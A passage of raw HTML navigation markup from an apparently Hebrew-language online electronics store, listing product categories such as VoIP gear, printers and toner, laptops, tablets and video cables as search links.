Pi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצרים משלימים ל Pi</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1002&division=10029&catwas=1002&divwas=10029&cart=172252959554406087&hebnamesort=1&lang=heb">שעון חכם</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חפיצים&eqdivisiondatarq=שעון חכם&eqshelfdatarq=שעונים חכמים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שעונים חכמים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1003&catwas=1003&cart=172252959554406087&lang=heb" id="megaanchor3">טלפוניה ו VoIP</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1003&division=10030&catwas=1003&divwas=10030&cart=172252959554406087&hebnamesort=1&lang=heb">VoIP מוצרי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=Flyingvoice Gateway&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Flyingvoice Gateway</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=Grandstream Gateway&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Grandstream Gateway</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=Sedna מודולים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Sedna מודולים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=VoIP Gateway&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">VoIP Gateway</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=טלפון VoIP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">טלפון VoIP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=מערכות ראש אלחוטיות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות ראש אלחוטיות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=VoIP מוצרי&eqshelfdatarq=מערכות ראש חוטיות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערכות ראש חוטיות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1003&division=10031&catwas=1003&divwas=10031&cart=172252959554406087&hebnamesort=1&lang=heb">מערכות VC</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=מערכות VC&eqshelfdatarq=Telycam&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Telycam</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1003&division=10032&catwas=1003&divwas=10032&cart=172252959554406087&hebnamesort=1&lang=heb">תקשורת סלולארית</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=תקשורת סלולארית&eqshelfdatarq=בטריות חיצוניות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">בטריות חיצוניות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=תקשורת סלולארית&eqshelfdatarq=מטענים לטלפונים סלולרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מטענים לטלפונים סלולרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=תקשורת סלולארית&eqshelfdatarq=מכשירים סלולריים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מכשירים סלולריים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=טלפוניה ו VoIP&eqdivisiondatarq=תקשורת סלולארית&eqshelfdatarq=תוספות לטלפונים סלולרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספות לטלפונים סלולרים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1004&catwas=1004&cart=172252959554406087&lang=heb" id="megaanchor4">מדפסות וחומרים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10033&catwas=1004&divwas=10033&cart=172252959554406087&hebnamesort=1&lang=heb">דיו למדפסות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=דיו למדפסות&eqshelfdatarq=Epson ל&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Epson ל</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=דיו למדפסות&eqshelfdatarq=HP ל&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP ל</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10034&catwas=1004&divwas=10034&cart=172252959554406087&hebnamesort=1&lang=heb">דפים ומדבקות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=דפים ומדבקות&eqshelfdatarq=דפים להדפסה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">דפים להדפסה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10035&catwas=1004&divwas=10035&cart=172252959554406087&hebnamesort=1&lang=heb">טונר לייזר</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=Canon טונר למדפסות צבע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Canon טונר למדפסות צבע</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=Canon טונר למדפסות שחור לבן&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Canon טונר למדפסות שחור לבן</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=HP למדפסות צבעוניות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HP למדפסות צבעוניות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=OKI למדפסות צבעוניות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">OKI למדפסות צבעוניות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=OKI למדפסות שחור לבן&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">OKI למדפסות שחור לבן</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=טונר לייזר&eqshelfdatarq=Xerox למדפסות שחור לבן&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Xerox למדפסות שחור לבן</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10036&catwas=1004&divwas=10036&cart=172252959554406087&hebnamesort=1&lang=heb">מדפסות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=לייזר צבע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לייזר צבע</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות ברקוד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות ברקוד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות לייזר&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות לייזר</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות משולבות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות משולבות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות משולבות צבע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות משולבות צבע</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות צבע&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות צבע</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות קופה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות קופה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות&eqshelfdatarq=מדפסות תמונות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות תמונות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10037&catwas=1004&divwas=10037&cart=172252959554406087&hebnamesort=1&lang=heb">מדפסות תלת מימד וחומרים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=מדפסות תלת מימד וחומרים&eqshelfdatarq=מדפסות 3D&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מדפסות 3D</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1004&division=10038&catwas=1004&divwas=10038&cart=172252959554406087&hebnamesort=1&lang=heb">פיוזר</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מדפסות וחומרים&eqdivisiondatarq=פיוזר&eqshelfdatarq=פיוזר ל OKI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פיוזר ל OKI</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1005&catwas=1005&cart=172252959554406087&lang=heb" id="megaanchor5">מחשבים ניידים וטבלטים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">										<li class="item">						<h4><A Href="/laptopfinder.tmpl?cart=172252959554406087&lang=heb"><i class="fa fa-hand-o-left" aria-hidden="true"></i> <Font Color="red">בחירת נייד/טבלט...</font></A></h4>					</li>																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10039&catwas=1005&divwas=10039&cart=172252959554406087&hebnamesort=1&lang=heb">טבלטים - מחשבי לוח</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=טבלטים - מחשבי לוח&eqshelfdatarq=טבלטים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">טבלטים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=טבלטים - מחשבי לוח&eqshelfdatarq=טבלטים Apple iPad&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">טבלטים Apple iPad</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=טבלטים - מחשבי לוח&eqshelfdatarq=טבלטים מוקשחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">טבלטים מוקשחים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10040&catwas=1005&divwas=10040&cart=172252959554406087&hebnamesort=1&lang=heb">טבלטים - תוספות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=טבלטים - תוספות&eqshelfdatarq=Tablet תוספות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tablet תוספות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10041&catwas=1005&divwas=10041&cart=172252959554406087&hebnamesort=1&lang=heb">מחשבים ניידים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=מחשב נייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשב נייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=מחשבים מוקשחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשבים מוקשחים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=מחשבים ניידים לגיימרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשבים ניידים לגיימרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=מחשבים סמי מוקשחים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחשבים סמי מוקשחים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=ניידי Apple Macbook&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ניידי Apple Macbook</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים&eqshelfdatarq=תחנת עבודה ניידת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנת עבודה ניידת</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10042&catwas=1005&divwas=10042&cart=172252959554406087&hebnamesort=1&lang=heb">מחשבים ניידים - אביזרים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אביזרים&eqshelfdatarq=סוללה למחשב נייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סוללה למחשב נייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אביזרים&eqshelfdatarq=ספקי כוח לניידים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ספקי כוח לניידים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אביזרים&eqshelfdatarq=קרור למחשב נייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קרור למחשב נייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אביזרים&eqshelfdatarq=תוספות מיוחדות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספות מיוחדות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אביזרים&eqshelfdatarq=תחנות עגינה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחנות עגינה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10043&catwas=1005&divwas=10043&cart=172252959554406087&hebnamesort=1&lang=heb">מחשבים ניידים - אחריות מורחבת</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=מחשבים ניידים - אחריות מורחבת&eqshelfdatarq=הרחבות אחריות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">הרחבות אחריות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1005&division=10044&catwas=1005&divwas=10044&cart=172252959554406087&hebnamesort=1&lang=heb">תיקים ומעטפות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=תיקים ומעטפות&eqshelfdatarq=Faraday Bag&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Faraday Bag</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=תיקים ומעטפות&eqshelfdatarq=מגיני סיליקון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגיני סיליקון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=תיקים ומעטפות&eqshelfdatarq=מעטפות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מעטפות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=תיקים ומעטפות&eqshelfdatarq=תיקי גב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תיקי גב</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מחשבים ניידים וטבלטים&eqdivisiondatarq=תיקים ומעטפות&eqshelfdatarq=תיקי יד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תיקי יד</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1006&catwas=1006&cart=172252959554406087&lang=heb" id="megaanchor6">מיתוג כבלים ומתאמים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10045&catwas=1006&divwas=10045&cart=172252959554406087&hebnamesort=1&lang=heb">Audio Video</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Audio Video&eqshelfdatarq=Audio Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Audio Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Audio Video&eqshelfdatarq=Video Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Video Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Audio Video&eqshelfdatarq=Video Extenders&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Video Extenders</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Audio Video&eqshelfdatarq=XLR כבלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">XLR כבלי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Audio Video&eqshelfdatarq=שקעי אודיו וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שקעי אודיו וידאו</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10046&catwas=1006&divwas=10046&cart=172252959554406087&hebnamesort=1&lang=heb">DisplayPort</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DisplayPort&eqshelfdatarq=Display Port&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Display Port</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DisplayPort&eqshelfdatarq=DIsplay Port Splitter&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DIsplay Port Splitter</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DisplayPort&eqshelfdatarq=DisplayPort Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DisplayPort Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DisplayPort&eqshelfdatarq=Mini Display Port&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini Display Port</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10047&catwas=1006&divwas=10047&cart=172252959554406087&hebnamesort=1&lang=heb">DVI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DVI&eqshelfdatarq=DVI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DVI</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=DVI&eqshelfdatarq=DVI Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DVI Cables</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10048&catwas=1006&divwas=10048&cart=172252959554406087&hebnamesort=1&lang=heb">FireWire</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=FireWire&eqshelfdatarq=ExpressCard FireWIre&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard FireWIre</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=FireWire&eqshelfdatarq=Firewire 800 Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Firewire 800 Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=FireWire&eqshelfdatarq=Firewire Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Firewire Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=FireWire&eqshelfdatarq=FIREWIRE CARD&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">FIREWIRE CARD</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=FireWire&eqshelfdatarq=FireWire HUB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">FireWire HUB</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10049&catwas=1006&divwas=10049&cart=172252959554406087&hebnamesort=1&lang=heb">HDMI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI converters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI Extender&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI Extender</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI Solutions&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI Solutions</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI Splitter&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI Splitter</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=HDMI Switch&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDMI Switch</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=Micro HDMI Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Micro HDMI Cables</a></li>															<li><a 